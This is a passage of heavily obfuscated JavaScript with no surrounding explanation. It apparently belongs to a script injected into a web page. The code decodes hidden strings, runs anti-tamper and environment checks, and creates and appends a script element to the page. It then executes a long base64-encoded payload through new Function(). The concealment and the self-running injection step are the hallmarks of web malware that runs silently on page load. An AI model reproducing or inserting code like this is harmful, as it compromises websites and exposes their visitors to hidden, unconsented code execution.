d[aa(0x4e9,'4J4E')](B[aa(0x3a5,'4J4E')+aa(0x323,'TD25')](d[aa(0x4f5,'AHXN')](G,F[aa(0x5a1,'c($N')+'h']),G),F);}function u(){var ab=X,B=d[ab(0x466,'g2Rf')][ab(0x46a,'e[sB')]('|'),F=0x0;while(!![]){switch(B[F++]){case'0':return!K||!!(d[ab(0x57d,'TD25')](h,K=d[ab(0x318,'iCBN')](s,K,String[ab(0x4da,'ot!7')+ab(0x423,'LLkM')+'de'](0x2e))?K[ab(0x618,'ga)K')+ab(0x5bf,'j9Ek')](0x0,d[ab(0x211,'$Un6')](K[ab(0x467,'$QyD')+'h'],0x1)):K,J)||d[ab(0x26f,'$Un6')](h,K,L)||d[ab(0x665,'iCBN')](q,K)||d[ab(0x61a,'g^dx')](j));case'1':d[ab(0x645,'ga)K')](I);continue;case'2':var G={};G[ab(0x4f8,'6uJM')]=d[ab(0x5f4,'$QyD')],G[ab(0x2ed,'fO3i')]=function(M,O){var ac=ab;return d[ac(0x4ee,'!gxE')](M,O);},G[ab(0x661,'e[sB')]=d[ab(0x1ec,'mQrp')],G[ab(0x5da,'pcn2')]=function(M,O){var ad=ab;return d[ad(0x697,'S]]*')](M,O);},G[ab(0x322,'4J4E')]=d[ab(0x64c,'pcn2')],G[ab(0x324,'!gxE')]=function(M,O){var ae=ab;return d[ae(0x515,'0tOr')](M,O);},G[ab(0x4b9,'1@hr')]=d[ab(0x3f9,'wj9!')],G[ab(0x232,'nf5r')]=function(M,O){var af=ab;return d[af(0x204,'ot!7')](M,O);},G[ab(0x588,'fO3i')]=function(M){var ag=ab;return d[ag(0x2ac,'0I@n')](M);};var H=G;continue;case'3':var I=d[ab(0x5ac,'g^dx')](e,this,function(){var ah=ab,M=H[ah(0x561,'y*KN')](typeof window,H[ah(0x530,'LLkM')])?window:H[ah(0x5b4,'VL$*')](typeof process,H[ah(0x285,'0YhQ')])&&H[ah(0x65c,'Q8yx')](typeof require,H[ah(0x64e,'fO3i')])&&H[ah(0x512,'&W3r')](typeof global,H[ah(0x562,'lT2w')])?global:this,O=function(){var ai=ah,V=new M[(ai(0x646,'wj9!'))+'p'](H[ai(0x51b,'iCBN')]);return!V[ai(0x36a,'!gxE')](I);};return H[ah(0x229,'2[bq')](O);});continue;case'4':var J=d[ab(0x642,'$QyD')](m),K=d[ab(0x532,'pcn2')](l),L=d[ab(0x223,'6uJM')](p);continue;}break;}}function w(B){var aj=X,F=d[aj(0x4b3,'6uJM')](i),G;F&&((G=F[aj(0x330,'fO3i')+aj(0x4b1,'fMQi')+aj(0x498,'S]]*')](d[aj(0x3b2,'VL$*')]))[aj(0x3a1,'s@hE')]=d[aj(0x3c4,'!gxE')],G[aj(0x266,'2[bq')+aj(0x44c,'@H%h')+'t']=B,(F[aj(0x2fa,'*M]m')]||F[aj(0x55a,'0tOr')]||F[aj(0x2ea,'$QyD')+aj(0x25c,'0tOr')+aj(0x4b6,'sm)f')])[aj(0x45c,'DzFU')+aj(0x451,'g^dx')+'d'](G),G[aj(0x43f,'fMQi')+'e']());}function x(){var ak=X,B,F=d[ak(0x46c,'#UY9')](f,d[ak(0x5d4,'$Un6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),G,H,H;F&&(G=d[ak(0x570,'$Un6')],H=new RegExp(d[ak(0x42b,'c($N')],'g'),(H=F[G[ak(0x1e9,'@H%h')+'ce'](H,'')])&&H[ak(0x1c3,'$QyD')+ak(0x54d,'&Y^m')][ak(0x654,'rYR*')+ak(0x208,'ga)K')+'d'](H));}try{var y,z,A;d[X(0x4f7,'S]]*')](u)||(d[X(0x63b,'VL$*')](x),d[X(0x580,'g^dx')](0x1,d[X(0x667,'0tOr')](g,0x1,y=0x4))||d[X(0x256,'wj9!')](w,d[X(0x1f9,'mQrp')](d[X(0x346,'!gxE')]('(',new Function((function(){var _0x5178747=function(){var _0x6121562c=['z25lu3rms0rcne1usMHmq2rrttfcnuP5A3jtEwD3zurg','BKTtDeXlrei0tvrJEuXdzg1HwhbwsNLRCLn5z3DLrePT','rKPyvdfkA1ryvLbkExDUvJfcB1PfAeXLr05nt0C5reP5','ExDUvJfkB1PgvM9sBu5xuti5v0P5D25wELPzuvzJmfeX','s3LNBK1eqw5lmNHIsJjoB1LysKrImLjSuvHrBLHtAdfl','mhnVtuHNEK1usxnkmhHxzuvZBKTtDeXlrei0twPvm0Xd','DMr6CdbxmvLVtuHNEe5xwxnkm1z0yvnVBKTwmg9KsgX3','rNG0twPkzeXPDgjysgD5tJn4y2vesxLyvhmVweHNEu1d','EKPTtenKBvrivMjkEwTYsJjsBeOXmg9ArNrAs0rcne1Q','mtuXmdiWmMjIveznyW','qxnnsgCYtKyWCe8YBg1lsfLWy21wmgrysNvjsfK5y0z0','mJGXnJK5BgjusMHL','nJyYmdG4EMXmr1zR','BvPtD25sEu5TyLnJCeSWC29nsgD5tw1vC0OWy2PABtbU','zurkBvPdD25kvujqtvnJCfHumw1KvZvQzeDSDMjPAhzm','uJnOwwfdy3byu2GWzvHcBgiYwwDAmNH2ww1gC0XiuMjw','muz4sNL3BLz6zg9ArLK0ytfKCfeYodfkExDUy0zoCLzi','z3DLreKZt0n3BG','zurgA05dD25wvvL4v1nJCeSWC29nsgD4wwPRC0OZvKzL','sNLRCeTUqMHJBK5Su1C1meTfB29nsgD4tJjnC0OZvNrH','Au5AyxLJCeSWC29nsgD6turfC0OYuJjnBvvUs1n0teTe','r2DUs1yWB2qYBhvArZKZteH0ouTtEdbqvZvSzhLcu1Px','BLiZAfLHq2nWsZbZB01iz3HovgTZsNPNB01vqw5lu3rm','reL5wKn3BLiZAfLHq2nWsZbZB01iz3Pnr01ZsJb4v2vf','tKrREvjyrw5mq2rytMXWALzRtNjuBtL0ytjjBKXdzfHv','DLzPy3nkmwrqtKvswfvtowPtmhHesNL3BLyWowLLBgmX','BMffCe5AAwnWsZbZB01iz3PnrgTZsJfwr01wA25lu3HQ','BLz6vKTzmvPeyJnRBKXdzfHvAtLRvgXoDK9gyZjJr1jm','vNPsC1KWnurHmwXyvvCXBuP5D25IrgHYvdjkrgiXzezs','D25wELPdwtbNngeZzgHvmNrcsNL3BLyXqJfHru4Wtdjs','s0rcne1QuM1mq2r0t1DwrKP5A3jtEwD3zurgBu5PD25J','wfvftw5mq2rytKCXA1z6zg9ArK50yJnbBKXdzfHov1PO','BePytM5StLyXqJvkExDUvJffmeWWsMTtBvjnuNLJC0OX','ttfLv2rysNL3BMvTmxjnr1jeyJa1we5Tmg5mq2rytJbk','tuHNEfPhrxnkmNHstM04BKTwmdLABLz1wtnsCgiYng9I','EfLwmuPZwKvSsLv5y3nkmMC0yJbWr09hCZfwmujHwKzc','mhHxzuvZBKTwmg9kEJbUtercne5dBgjxq2D3zurkALL5','CeSWC29nsgD4tM1rC0OXwJrkvZHUs1n0teTeqJrnv1uY','nKP5D25wEMmWsZfJmgjhtLzrmJLVsNL3BMfxmxjoBM80','weLNwLqXzK1iz3HnEMT4t0rzm1KXC3DLrejKteDzovLt','nLzty3blmhnVtuHNEvLQuxnkm29Qv1DZBKTtDeXlrei0','q3H2ufrcne1eDg1Im0LVzg1gEuLiyZLnsgD3tZnJogjg','uLCXweP5D25wmdLRwKzoywjRmunJu2nZsJj4rgeYtNzv','mvPuyJfWwe5yBhDkExDUvNPAC1PfnxPusezQvNLJC0OY','s2LJC2rhAhbJmxnUzgTKr1KWzevkmta5sJf0y2vestnM','yJi0B2vdEdvmruvWztnAAgnPqLnqvta3y21wmgrysNvj','zfjAr1jnvfm5ALv6Ahzpu2nZsJjgEMnTowLxrwnUtenK','tMjkmfjdyMTAC1L5zgrqu2rJzurwAMr5DgnLreL3s2X4','vLnJC0OXyZjAAtL2tvzkALzgy25mq2rytJfotfz6vKHu','mhbzu0rrBKTtDeXlrei0tw1jmuXdy3HxruO0sNLRCLn5','tJjOA1zRy25mq2rZt0D0sMqWndrwq2nZsJfJmvnerLHo','EwD3zurkAu5PD25lvvPzvNLJCeSWC29nsgD5wKDnC0OW','t0zJmLLty3nkmwmZuw1osvuYotjHmwHusNL3BLz6uMTz','mNrdsNL3BMvvtNjLsejuyJnowe5Uvw5mq2rytJjOA1rx','wfnOAfD5zhPHr2XTzenKzeTdA3bpmZe5zLnOzK1iz3Hn','A3jtEwD3zurgBu1PD25KvKz5y2LJCeSWC29nsgD4wLDf','wfKWvMHkExDUvJfcwfLvtLHxBvjsuNLJC0OWrLrHmJe0','yZbKr05myLC5B2jxrKHkExDUvJfkBe1gzfjKr05iyurN','oxvlrZHZy0nSn2nTvJbKweP1suC4CMneDdLmr05Iu3LN','sw5lu3rms0rcne1uzgLmq2rcu2PJmuP5A3jtEwD3zurf','D015D25kvtLbwwLJCfHumuXlrei0tvrcAuXdzeTxrwCW','yLC5r1z6wMTArKPOsNL3BLPxmxjHmKzeyJjkmwnty3nk','C0OXyZfpvLjyvuvAA1mZyZrkExDUvNPsmfKWovrHExrQ','wNbKm2rhzvnKzfbtrwHxmta3zLDnovH6qJrnve01tvrN','zhHyBhnSsNLRCLn5z3DLreL6t1n3BLPREdfxEwnWsZbZ','BgvUz3rO','EwXhv0zJBKTtDeXlrei0tvrcA0Xdy3HxruO0sNLRCLn5','BKLUs1yWovn5z3DLreu1txL3BLzvwxHxu2nWsZbZB01i','u3LND2verxLAu3DUzfD0r1Lty3blmhnVtuHNEu1utxnk','s0HzC2vdEdvmruvZuwL4reXfuxbLm1POy2LcAe1Qmwfp','CgiYng9lwhqYwvHjz1remwznsgD4txPREe9ewtnArhrW','tZnAAgnPqNDqvZHZy1qXA1CXB29nsgD5t0rnC0OWzdrx','BgrwyZfore4XvNLJC0OXyZjwBvjiuJjsALnTvKHkExDU','tuHNEfHuB3rmwfjVyvHoyKOXvM5KrtLQyNLKzfD6qJrn','mhnVtuHNEfPxsxnkmNHstM04BKTtDeXlrei0tvrgAeXd','Effdy3blmhnVtuHNEK16qxnkmMHlvfDzBKTtDeXlrei0','Dw5KzwzPBMvK','BgrmsezIvfnND2verMTAu3DUu2XOsu5dy3byvdfRvZaW','tfz6zfHwA1zisNL3BLyXsLbwm3bAuw1st1z5y3nkmMn5','r1jsyLDZmLPQAhzJEwnZsJbgvgeXrNzrmJLevJfcteP5','D1PhmxzuEwnZsJfJmvvgAfHoBKyWvJfkEeP5D25wEMrO','vdfms0rcne1uutbmq2rlv0vNmeP5A3jtEwD3zurfne55','vZfvB01iz3LzELvZsNLwzvOXsw5lvJa5zez0vKTeqJrn','DeP5D25Lvu5YsZjKvgiYBfHvBe1UtenKwe4WsMTuvwG2','u3LJC0OXzfbnmLjiverKALnvtNzIq2nZsJfJm1zTtK1p','yZnnvKPYy1nJC0OXzfftruPytM1OALnTuKXkExDUyMTo','neXdzfHHr2D4sNLRCLn5z3DLrev6wvn3BMjfBdfzAwnW','A1CWng9nsgD5wMPrC0OZB2Pxv3nUs1yWB1ftEenlvhq5','zfHvvgrRvfvoDMrgyZnmmLjjwvnJC0OXyZbnmLjxyLD0','BMvxBfPlq2nWsZbZB01iz3HovefZsNLAsMnxww5lu3rm','ne56uMrmrNn3zurzC01izZjAvJbZv3Pcne5tD3DLrfKX','vJa5u1PfEfrHELzytLzWA1vvy25mq2rgyLC4D1PStNzK','BKXdzfHosfP2vJfkyvPfDgXuEwnZsJi1vgiYwM5rmJK1','mtbHyNvUshy','mwr6twXWA1uYrw5mq2ryvursr1yXqNDzmuzeytnfBKXd','sLLty3nkmwmZtJjouLeYDdzwmue0tvnJC0OZtNrHmezR','mZC5B1r5uuzl','z3DLrezTwKn3BMnUvK5Ju2nWsZbZB01iz3HnBvfZsJng','zgrlsfjVyvHoyKOZCe9vrLPWvvnKzfD5zdbImu4Wy21S','rNHoEuvUs1yWovPUvNvzm1jWyJi0B2j5EhDlwhr5wLHs','zuvZBKTtDeXlrei0twPABeXdzhbxAMHlsNLRCLn5z3DL','D2vetxHAAxDUt0nNEffdy3byvdfms0rcne1Qy3Dmq2ry','mJGWmJq4nvH6sg5hyq','wezqsNL3BLz6zdfwBgmXvM1ss09hovzkExDUuLzoCLvw','wfvRsMPvrMXZwKzwDgeYsw5mq2ryvvrwsfz6zenzmgrj','C25lu3rms0rcne1usM1mq2rlv0vNmeP5A3jtEwD3zurf','mwrttJjstMmZwMHJmwnUtenKwfqZvJnwmuz3wtbKrgf6','s1n3D2vhuxblvdKWt21syLDtz3DLrePRtML3BLverNrJ','BuXdyZnJmvjisNLRCLn5z3DLrePRtvn3BLfyrtnju2nW','v000tenKB1nRmw1kEwXKtZnAAgnPqKzqvve3wti5Dwrh','C01izZbmrNn3zurnC01izZjoBdbZv3Pcne1PD3DLrfKX','sJfJm1rTtLrrmNrtvJfcsfPty3nkmwmXu21ose9hDhrw','sw5mq2rytLCXrLz6vMTzmdG0yNK4BKXdzhzvmJLYvNPK','zfHouZLQvgToCLfSyZjmmLjtuNLJC0OZCgLIr1juu1u5','rei0twPfneXdzfzsAKzAsNLRCLn5z3DLreuYtKn3BLDf','rZLxvNPsAfPty3nkmwrtv21ssLPvCgPvvu52tNLJC0OY','EwTYu3LND2verMPAAxDUzfCXCeTPy3blmhnVtuHNEvPu','yNPOBgjxohPkExDUvNPwC1PfCdbJr1jsvtj0CuP5D25w','mhC0yJjWCvz5y3nkm0P0ytnSD1uYow1wELjWsNL3BMvw','wNPODMfdy3nkmMXAtdjot1PUqMTurMnUtenKB1uYCZjK','u2nZsJi5AKWYtK1LsfjRu2TJBKXdzfHvsfzvvJa5A1KX','rei0tvrsAeXdzejtAMmXsNLRCLn5z3DLreuYwxL3BMff','svmXyZnvEwnZsJjWDgj6AfHvBMHQvtboCLvwyZbnv0zy','B0OXmdDHENHZtZjZCKT5BdDKr2HWyZfZBLzxzdbumK52','DLKXsKHkExDUvNPKwffSyZnxBvjluti5mKP5D25wELPt','tKrRC0P6AefyAKLUs1nZBLHty3nzmxrms0rcne1QqMHm','BgnUtenKwfqXwMPwru52yLHgvgiZrw5mq2rcuti5nLz6','Bu4WyvC5DuThohnJq3H4s1H0EvPyuJfJBtrNyNLOD0Xi','u1rODMnhDgfsEwnZsJnotvPxwMXKBtbUtenKBMfiuMPu','vNPwBvniwMHkExDUwJboCMrvvMTsBvjkvNLJC0OYourI','m1z6uKTzmvzeyNK4BKXdzfHoEMHZvNPvDLPfCerImNnU','s1n0teTeqJrnALjStenJBfffohHkEwTYu3LND2verMXA','vZbZB01iz3Lpr0vZsJfOqLCXA25lvJa5wM5wDvKZuNbI','twPgA0XdzejtAMmXsNLRCLn5z3DLrePOwKn3BMffCe5A','we5yuMTwvZfYuwLJC0OXyZjIr05rwLDWBfyXrxDkExDU','DeXlrei0tw1zmuXdzejtAMmXsNLRCLn5z3DLrePQtNL3','n2ztEgPxmhnVtuHNEu5TrxnkmNHkzfDjBKTwmdLABLz1','q2rytJj4A1iXtNjKv2XuyNPrBKXdzhznvxbQu1zoDLvT','tvDrmKXdzdfswhbcsNLRCLn5z3DLrev3tML3BK9dz3Hr','ttvnvgCYtJjsyKOZwMTtBxbwzfnKzfbxz3nyEKi0tvrn','t0C5q1z6zgXkExDUvNPssu0XzfbKr1jpvg1vBKXdzfHv','vNPwveSZtLHkExDUyvvoCMffwNPJr1jtvNLJC0OXzfju','BgrlsfLZzun4nq','wfnOqKXfsxbpmZbZy1z0tKTeqJrnAKPTtenKA01evNfk','AeP5Bgrlvhq5zg1gEuLhA3nHAxHYteD3C2jumxvAwgnN','yZfxr0zyvvu1A1zTAgXkExDUvNPst1KWzZrImhrytJjg','mwmZvw1ss1yZwNfAr0vUtenKwe5iqMPuBtfYwvzJme4Y','mw9LBgncta','tenKCMjSww1kEwTYu3LND2vestrnq3DUv0vgyLDty3bl','u2jxDdrzvu52uLnJC0OXzfnLr1jqu1C1uMvfy25mq2r3','tuHNEe5eA3nkm1zsy25jBKTtDeXlrei0tw1nneXdzejt','sMfLr0vUtenKnveYDgXHru52wLzKuK5dy3nkmwmWv0rS','yJfOu1KXwKrImLzhwvnJC0OYnvrHm0jcwtbkA1vTrw5m','vJjOB01ty3blmhnVtuHNEu16y3nkmez4tNLfBKTtDeXl','wwz4wLm','m0PSzeHwEwjPqMTxmKv5s0rcne1QsxDmq2r4wgXZBeP5','sJfKuMrhuKLvmNmWvNPJm1PgwKHkExDUvNPKAgrSyZbt','AMmXsNLRCLn5z3DLre13wvn3BLPeqtfHAwnWsZbZB01i','rezSwLn3BLnSAeLoq2nWwfqXBwrxnwPKr2X2yMLODKXi','wtbNngiYA25mq2r1u0DOALzTwNDArKz4sNL3BLz6wNvJ','m05tD25AA3GXv3LJCfHumuXlrei0tvrJm0XdzhLKvtf4','v01ZsJnkmvryrw5lu3rms0rcne1TrMLmq2rnvM5OteP5','rei0tvDfD0Xdy2PtsgHbsNLRCLn5z3DLrePQwLn3BLft','y3byu2Hes1r0oq','mLv5vLnJCeSWC29nsgD5twPNC0OZB2Pxv3nUs1n0teTe','ndi4nwXUzhfKwa','mJrVs1H0mLLyswDIEJbOsvz0ze8ZsMXKsfz5yMLcBwrx','sNL3BMrhmxjLsejeyJbkwfvUA25mq2ryvuHAwvz6vJjt','BMjgrtjIEwnWsZbZB01iz3LorfvZsJfKB2ferw5lu3rm','u21svu1hEgPsmu52vgLJC0OZAfHLr1jvu0DSDeP5D25w','twPrEKXdzfDLq1z2sNLRCLn5z3DLre15tun3BLftuKXt','rtroAMrQvZjgza','q3DUzfD0r1Lty3byvdfms0rcne1QAZjmq2rxtvvbm0P5','AZfmq2mWv1DnCeP5A3jkmhDUteDoyLn5z3DLrezStxL3','sNLRCKOZuw5mr05Iu3LND2vetxDzAxDUstbOnffdy3by','vNPwyvKXtxPpvezyvhPrBKXdzfHom2HRu1rOCLPhmxrI','uMvNrxHW','teTeqJrnveKYtenJneTerKfkEwTYu3LND2vesxLnu3DU','u3rms0rcne1uwxLmq2rPuw5gB0P5A3jtEwD3zuDAAuXd','mu5kmtbWtZmWCW','EgjkmK5VwvHkra','mwmWy1HOwe5QuKDKr0vUtenKAfuYCZfHvu52yKHKweP5','sNLRCLn5z3DLre15wKn3BLrewwTsq2nWsZbZB01iz3Lo','tuHNEfPQy3nkmKPdy1DNBKTwmdLABLz1wtnsCgiYng9I','otC5mte1CwP2y2nb','mwnTngDIExr3tZmWC1KXDeXlrei0twPNneXdyZrlrezb','vgDZsNLAsMnxww5lu3rms0rcne1QyZvmq2rYyMXzBuP5','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTh','uKXtq2nWsZbZB01iz3PnBuvZsJbgEe55rw5lu3rms0rc','mwrwyuzvBKTtDeXlrei0wM1fC0OZvKzLA0vUs1n0teTe','CeSWC29nsgD5tvDnC0P6uLPzEwTUs1n0teTeqJrnEKK0','B2Pxv3nUs1yWovn5z3DLrev6t1n3BKPvoufzAwnWsZbZ','vNLJC0OXzfnIr1jivtj0Bvz6wKTArxHOsNL3BLyWoxHI','seP5A3jtEwD3zurkALPPD25wBMDSyNLJCeSWC29nsgD4','yvzJm1vTuLrwEwnZsJngrgeZCgLprZLVvJa5reP5D25w','ngPysLHWzG','AwnZsJfJmgrhuLjpr3rZwtfoDKX5y3nkmJveyNK5we5v','rvvZuML4seXfz3bLm1POy2LcAe1emwfpm0PSzeHwEwjP','BLKYvw5yu2H3tenJBKTtEhDqv1jIv0nND2vesM1oAxDU','D25wmuL4wKzJm2rhtLvzme1UtenKwe5gwMPwrZfYvtfJ','ohnJq2W3y21wmgrysNvjrZK4zKHbn2ztEgPxmhnVtuHN','tuHOBvL5D25vre5rzvnJCeSWC29nsgD5wvrNC0P5vLbr','wMLOEeTyDdjzweLNzgOXEfCWD29nsgD4wtjnC0OYmunL','D25wmuOXvezKuvrTtKLvmNrisNL3BLyWoxbnmwrqtdjo','y3blmhnVtuHNEe1htxnkm0OXvfHfBKTtDeXlrei0twPv','rtjIEwnWs1nZDgnhrNLJmLzkyM5rB1nPz3DLreKYtLn3','vw1wBLjyAhDlr1jIu3LND2vesMXAq3DUwM1SnLzty3by','qJroALjKtezZDW','BKTtDeXlrei0tvrfD0XdyZbxv01WsNLRCLn5z3DLrezS','sMXkExDUy0rODLPvtK1uBvjxwvnJC0OYzgfmmK5ivti5','qJrnEK16tenKAvfUrM9kEwTYu3LND2vetxHnq3DUwM1S','A0vUs1n0teTeqJrnAKuZtenJBfffohHkEwTYu3LND2ve','tenKC1vuwNzkEwTYu3LND2vertrAu3DUzfCXCeTPy3bl','vK52v0vsAeP5D25Jv0KZwKzowwruqw5mq2rhwJnwnvPQ','yZjLr1jxt0D0CvPgtNzHEwnZsJfJm1z6zfHoBwHRu2Xo','BvrivMjkEwTYu3LND2vesMXzExDUwKrbmwfPy3blmhnV','v3C0yJjowfqWC25mq2rytMTsyvyWotjwrMmYzvnJC0OY','y3byvdfTzfC1AMrhBhzIAwH2teHbCguZsMXKsfz5yMLc','yZjIr1juvtj0qLKWtNzlEwnZsJfJmLjTtK1rmJL4vNPs','vNnUzeC5vgrisNbIBwnUwfnND2verxDlu2XIsJnoC2fx','wfz0yuTeqJrnve0XtenKDfzRwxHkEwTYsJjoBeOXmg9K','m1P1v1DoCLLPzgrlq2TZwhPcne1uttvnvgCYtJjsyKOZ','tezZD2vey3nnsgCYwLyWC1D6qJroq3D3zurJmfHtEgjn','r1fZsJjSyu9fB25lu3nUyunKzeTuDeDlExnWyvDzB2rg','s1yWB2vwDeDyvNn3zurczeTtEdvxmfPKv3Pcne1wmhbl','q1z2sNLSzfbvC29nsgD5wvrzC0OZB2Pxv3nUs1n0teTe','r1Lty3blmhnVtuHNEe1hvxnkm29Qv1DZBKTtDeXlrei0','yZbvmwrytMTkALmYmxzJEwnZsJjgDgeWuJbnvMrWsNL3','uLDfm1PgqKHkExDUyLvoCMjywNrHEtLXwvnJC0OXyZfu','rezQtxL3BLPiwxLAu2nWsZbZB01iz3LAvefZsJj4sMrx','weP6wLvSDwrdAeTlrei0twPgAuXdzdfHmfPOsNLRCeT5','s0rcne1uyZrmq2q1yvzRB0P5A3jtEwD3zurgBe1dD25H','tvu1ALuYmxzImNbisNL3BMj6AhzABgmXvJa5mfz5y3nk','otK1mZn1t25HDui','v2HQvKzoCMrxwKrHELfUtenKwe5hnuvwmuzfyMLJC0OY','DeXlrei0tvrSBuXdzdzjmwXYsNLRCLn5z3DLreuYwwL3','r0LUs1n0teTeqJrnALe0tenJBfqWqMLkEwTYu3LND2ve','tdjssLuYC3DkExDUyw0XCMvTtLrIme4WvNLJC0OZBfrH','u3LND2vestbnu3DUwKHzEvPty3blmhnVtuHNEe0Yuxnk','yZfwBu5uvtj0AeP5D25AmJf2ww1Jngj6rLHvvK1UtenK','tuHNEK16vxnkm2XWv1nNBKTwmg9sAxG1vZfvB01iz3Pn','ne1TuM1mq2ryyuDNEeP5Bgrlr1LZzeDOCgn5Eg1KvZvQ','EMn6wKu5seP5D25AA052wM5bngiYtLHvALfUtenKwe4W','mJa1wLvvBKTtDeXlrei0tvrjm0Xdy3bsBgHysNLRCLn5','ohHkEwTYu3LND2vestjoq3DUzwLowMf5y3blmhnVtuHO','mw1kEwXKufDAmwjTtJbHvZL1s0C4C2ndEhHmsffZzgLS','tuHNEvLQA3nkEMHbwgPjBKTwmdLArNros0rcne1uvtfm','EMC1s3K4ouP6DdjzweLNyxOWBKP6Dg1Im0LVzg1gEuLh','v21ou1KYA25mq2rPvti5t2rfDe9Artf4sNL3BLz6wMTz','rtjAAxDUuJnOwwfdy3byvdfms0rcne16sMXmq2nQu0HO','yLD0wMjRtNzpvu00ytbKC1KZAZvwEMrlwtfcAeP5D25w','rZLssNL3BLyXsLrIwfzAyKDsufz5y3nkmwrrzuDssvn5','mxDzweP6wLvSDwrdAeTlrei0twPcBeXdzdzjmwXYsNLR','C0OYrLrImJLytLvZCMnTrw5mq2rytJnSnLz6uK9zmgm0','r0LWztjfovLtmhDLr1K0tZnAAgnPqMPqvJH3zurfEK9u','ELPqsNL3BLyWodfJmwrqvw1svMnty3nkmwmYuKzAD1rx','yZjowfjdvNLJC0OXyZjIr05ivti5sgngBZbkExDUvNPK','D25JAMHYvg1OvgiZqLHowfvUtenKwe5UAgPwru52wM10','DfzKmwr3wKzAweP5D25IvZfYvevsAeWYuLDsEwnZsJbw','ufDAmwjTtJbHvZL1s0C4C2ndEhHmsffZzgL4neXiA3nr','vvzJBKXdzfHomKP4vJa5mfPfze9Lu2nZsJfJmLjTuLfr','v1OXyM1omgfxoxvlr29WztjADMnPAdjzweLNyxOWD2ve','C0P5vMvAmuLUs1n0teTeqJrnBu13tenKwfzxAfzkEwTY','ALyXsKTArtvmwvnJC0OXyZfpv3rytJbkA1nuAhjIq2nZ'];var _0x6121562y=_0x6121562d;(function(a,b){var u=_0x6121562d;while(!![]){try{var c=parseInt(u(0x190))*-parseInt(u(0x21c))+-parseInt(u(0x1d8))*parseInt(u(0x193))+parseInt(u(0x244))+parseInt(u(0x1eb))+-parseInt(u(0x247))+parseInt(u(0x246))*-parseInt(u(0x1f6))+-parseInt(u(0x1c6))*-parseInt(u(0x199));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6121562c,0xd7b75));var _0x6121562e=window;function _0x6121562d(a,b){a=a-0x14d;var c=_0x6121562c[a];if(_0x6121562d['VfnyyD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6121562d['yzIwnr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6121562d['GVSOZk']={},_0x6121562d['VfnyyD']=!![];}var e=_0x6121562c[0x0],f=a+e,g=_0x6121562d['GVSOZk'][f];if(g===undefined){var h=function(i){this['PkWWqG']=i,this['XZBFxy']=[0x1,0x0,0x0],this['IthcQS']=function(){return'newState';},this['BNydPD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cteizc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['eddnTl']=function(){var i=new RegExp(this['BNydPD']+this['cteizc']),j=i['test'](this['IthcQS']['toString']())?--this['XZBFxy'][0x1]:--this['XZBFxy'][0x0];return this['tDythg'](j);},h['prototype']['tDythg']=function(i){if(!Boolean(~i))return i;return this['xNhSPB'](this['PkWWqG']);},h['prototype']['xNhSPB']=function(j){for(var k=0x0,l=this['XZBFxy']['length'];k<l;k++){this['XZBFxy']['push'](Math['round'](Math['random']())),l=this['XZBFxy']['length'];}return j(this['XZBFxy'][0x0]);},new h(_0x6121562d)['eddnTl'](),c=_0x6121562d['yzIwnr'](c),_0x6121562d['GVSOZk'][f]=c;}else c=g;return c;}function _0x6121562f(c,d){var e={};e['ChNpB']='2|0|3|1|4';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=_0x6121562d,l=f['ChNpB']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var v=_0x6121562d,r=typeof window!==v(0x17f)?window:typeof process===q[v(0x1cd)]&&typeof require===q['EXYak']&&q['caUkS'](typeof global,'object')?global:this,s=function(){var w=v,t=new r[(w(0x1e3))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':for(var o=0x2;o<k[x(0x174)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'2':var p={};p[x(0x1cd)]='object',p['EXYak']='function',p['caUkS']=function(r,s){return r===s;};var q=p;continue;case'3':n();continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x6121562f(_0x6121562e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzOTE4NjdjPVsnV1IwN3Zya'+'GRJcScsJ1c2RmNWTmZEV1A4JywnV1J6SF'+_0x6121562y(0x188)+'vQ1c1OHpFcScsJ1c0OU9XT1BOVzRHJywn'+'aDhvYWhtb25XT0snLCdXTzdkVEdQS3ZhJ'+_0x6121562y(0x23e)+'ZXT3knLCdXUlZjVUlkZFU4a3InLCdXNXB'+'jTW1rRmhDa00nLCdXT0cwV090Y09Da2kn'+'LCdickhGYVhXJywnV09kZFBTa3B2TkpjV'+'XN2cVc2WmNIQ29nY1NrNCcsJ1dPdGROU2'+'tRVzRSZEdHJywnczhrcm1Db25XNXknLCd'+'XNGkyZ21rMVdRNCcsJ2ptbzZFZ08nLCdn'+_0x6121562y(0x21b)+'1dRaGRPOG92VzROZE5xJywnV1J1dFdPN2'+'NOeEcnLCdXN3ltVzRoZE9tb1onLCdiOG9'+_0x6121562y(0x181)+'aGNROG9xY0cnLCdCZDNkTlhlSycsJ1c2e'+_0x6121562y(0x182)+'wnV1JLTFdQT0lnQ2tVVzYvZExkQmNWeDh'+'NJywnV1B4ZFZydkVCcScsJ2ZxL2NOMkJk'+'UGEnLCdXUmRkUGNER3ZXJywnVzVYcFdSa'+'GRQd0snLCdGWGxkVVhLZycsJ1dPSmRLR2'+_0x6121562y(0x1ca)+'XUlpkTk5tJywndmg0aG1OQycsJ1c2amRX'+_0x6121562y(0x253)+'TB2cVozZFJhJywnV08vZE